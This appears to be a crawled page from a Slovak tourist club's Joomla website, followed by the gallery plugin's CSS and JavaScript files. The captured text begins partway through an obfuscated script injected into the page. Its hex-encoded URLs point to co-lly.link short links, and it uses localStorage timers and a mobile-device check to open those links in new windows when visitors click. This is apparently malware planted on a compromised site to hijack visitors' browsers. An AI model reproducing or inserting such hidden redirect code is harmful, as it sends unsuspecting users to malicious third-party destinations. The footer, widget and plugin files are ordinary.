_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x78\x72\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="/index.php/rok-2021" rel="prev">< Predch.</a>
					</li>
					<li class="pagenav-next">
						<a href="/index.php/rok-2020" rel="next">Nasl. ></a>
					</li>
				</ul>
	
</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                                                <div id="footer-inner">

                                <div id="bottom">
                                        <div class="box box1"> <div class="moduletable">
 

<div class="custom"  >
	<p><a href="http://www.toplist.sk/" target="_top"><img src="http://toplist.sk/count.asp?id=1230057&amp;logo=mc" alt="TOPlist" width="88" height="60" border="0" /></a></p>
<p>Generované redakčným systémom <a href="http://www.joomla.org/">Joomla!®</a></p>
<p>&nbsp;</p></div>
</div>
</div>
                                        <div class="box box2"> <div class="moduletable">
 

<div class="custom"  >
	<p style="text-align: left;"><strong>Pre zobrazenie počasia klikni na obrázok</strong></p>
<div style="width: 220px; height: 150px;">
<object data="http://swf.yowindow.com/yowidget3.swf" type="application/x-shockwave-flash" width="220" height="150"><param name="movie" value="http://swf.yowindow.com/yowidget3.swf" /><param name="allowfullscreen" value="true" /><param name="wmode" value="opaque" /><param name="bgcolor" value="#FFFFFF" /><param name="flashvars" value="location_id=gn:724893&amp;location_name=Dob%C5%A1in%C3%A1&amp;time_format=24&amp;unit_system=metric&amp;lang=sk&amp;background=#FFFFFF&amp;copyright_bar=false" /><a style="width:220px;height:150px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(http://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;" href="http://WeatherScreenSaver.com?client=widget&link=copyright">Miniaplikácia na web</a></object>
</div>
<div style="width: 220px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;"><span style="float: left;"><a style="color: #2fa900; font-weight: bold; text-decoration: none;" title="Miniaplikácia na web" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" target="_top">YoWindow.com</a></span> <span style="float: right; color: #888888;"><a style="color: #2fa900; text-decoration: none;" href="http://yr.no">yr.no</a></span></div>
<p>&nbsp;</p></div>
</div>
</div>
                                        <div class="box box3"> <div class="moduletable">
 

<div class="custom"  >
	<p style="text-align: left;"><strong>Užitočné odkazy</strong></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><a title="Klub slovenských turistov" href="http://www.kst.sk" target="_blank">Klub slovenských turistov</a></span><br /><span style="font-size: 10pt;"><a title="Mesto Dobšiná" href="http://www.dobsina.sk" target="_blank">Mesto Dobšiná</a></span><br /><a title="Mestské lesy Dobšiná spol. s.r.o." href="http://www.mldobsina.sk" target="_blank"><span style="font-size: 10pt;">Mestské lesy Dobšiná spol. s.r.o.</span></a><br /><a title="Mesto dobšiná - nezávislé internetové noviny" href="http://www.mestodobsina.sk" target="_blank"><span style="font-size: 10pt;">Mesto dobšiná - nezávislé internetové noviny</span></a></p></div>
</div>
</div>
                                </div>


                        </div>
                                
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <!--<p>
                                                Generované redakčným systémom <a href="http://www.joomla.org/">Joomla!&#174;</a>
                                        </p>-->


                                </div><!-- end footer -->

                        </div>

                </div>
				
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.kstdobsina.sk/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css
body_size: 4056
content:
/**
 * @version		3.0.0
 * @package		Simple Image Gallery (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2013 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* --- Generic Styling --- */
a:active,a:focus { outline:0; }
table.contentpaneopen { width:100%; }
li.sigFreeClear { clear:both; float:none!important; height:0!important; line-height:0!important; border:none!important; background:none!important; width:auto; margin:0!important; padding:0!important; }

/* Container */
ul.sigFreeClassic { margin:8px auto!important; padding:8px 0!important; list-style:none; clear:both; overflow:hidden; }
	ul.sigFreeClassic.singleThumbGallery { margin:0!important; padding:8px 0!important; list-style:none!important; float:left; }

/* Thumbnail */
ul.sigFreeClassic li.sigFreeThumb { float:left; background:#fff!important; margin:5px; padding:0; list-style:none!important; }

/* width:33%; to force columns */
ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper { display:block; float:left; margin:0; padding:0 5px 5px 0; background:url(../images/shadowAlpha.png) no-repeat right bottom; }
ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper { display:block; float:left; margin:-5px 0 0 -5px; padding:4px; border:1px solid #ccc; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink,
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover { position:relative; float:left; display:block; padding:0; margin:0; border:none; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink { color:#eee; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover { color:#222; text-decoration:none; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg,
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg { display:block; width:100%; height:100%; padding:0; margin:0; border:none; background-repeat:no-repeat; background-position:50% 50%; }

/* Caption */
ul.sigFreeClassic span.sigFreePseudoCaption,ul.sigFreeClassic span.sigFreeCaption { display:block; position:absolute; bottom:0; left:0; right:0; text-align:center; padding:2px 4px; font-family:Arial, Helvetica, sans-serif; font-size:11px; font-weight:bold; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink span.sigFreePseudoCaption { background:#000; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover span.sigFreePseudoCaption { background:#fff; }
ul.sigFreeClassic span.sigFreePseudoCaption { opacity:0.7; -moz-opacity:0.7; }
ul.sigFreeClassic span.sigFreePseudoCaption b { visibility:hidden; }

/* Popup */
span.sigFreePopupCaption { font-weight:bold; color:#C63C13; font-size:13px; font-family:Georgia, "Times New Roman", Times, serif; }
a.sigFreeDownloadLink,a.sigFreeDownloadLink:hover { background:url(../images/disk.png) no-repeat left center; padding:4px 0 4px 20px; }
div.sigFreeModulePosition { text-align:center; border-top:1px solid #ccc; border-bottom:1px solid #ccc; padding:4px; margin:8px 0; background:#ffffdd; }

/* IE specific styling: Use "body.sigFreeIsIEX element {}" - where X is 6, 7 or 8 - to target elements for these browser versions only */
body.sigFreeIsIE6 { }
body.sigFreeIsIE6 ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper { background:url(../images/shadow.gif) no-repeat right bottom; padding:0 5px 5px 0; }
body.sigFreeIsIE6 ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper { margin:0; }
body.sigFreeIsIE6 ul.sigFreeClassic span.sigFreePseudoCaption,
body.sigFreeIsIE6 ul.sigFreeClassic span.sigFreeCaption { width:100%; padding:2px 0; cursor:pointer; }

body.sigFreeIsIE7 { }
body.sigFreeIsIE7 ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink,
body.sigFreeIsIE7 ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover { float:left; }

body.sigFreeIsIE6 ul.sigFreeClassic span.sigFreePseudoCaption,
body.sigFreeIsIE7 ul.sigFreeClassic span.sigFreePseudoCaption,
body.sigFreeIsIE8 ul.sigFreeClassic span.sigFreePseudoCaption { filter:alpha(opacity=70); }

/* Print message */
.sigFreePrintMessage {display:none;}


--- FILE ---
content_type: application/javascript
request_url: http://www.kstdobsina.sk/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js
body_size: 1306
content:
/**
 * @version		3.0.0
 * @package		Simple Image Gallery (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2013 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

var SIGHelper = {

	ieBrowserDetect: function(){
		if(!document.getElementsByTagName) return false;
		if(!document.getElementById) return false;

		var bodyClass = document.getElementsByTagName("body")[0].className;

		var isIE6 = navigator.userAgent.toLowerCase().indexOf('msie 6') != -1;
		var isIE7 = navigator.userAgent.toLowerCase().indexOf('msie 7') != -1;
		var isIE8 = navigator.userAgent.toLowerCase().indexOf('msie 8') != -1;

		if(isIE6) document.getElementsByTagName("body")[0].className = bodyClass + ' sigFreeIsIE6';
		if(isIE7) document.getElementsByTagName("body")[0].className = bodyClass + ' sigFreeIsIE7';
		if(isIE8) document.getElementsByTagName("body")[0].className = bodyClass + ' sigFreeIsIE8';

	},

	loader: function(func) {
		var oldonload = window.onload;
		if (typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function() {
				if (oldonload) {
					oldonload();
				}
				func();
			}
		}
	}

	// END
};

// Initiate
SIGHelper.loader(SIGHelper.ieBrowserDetect);
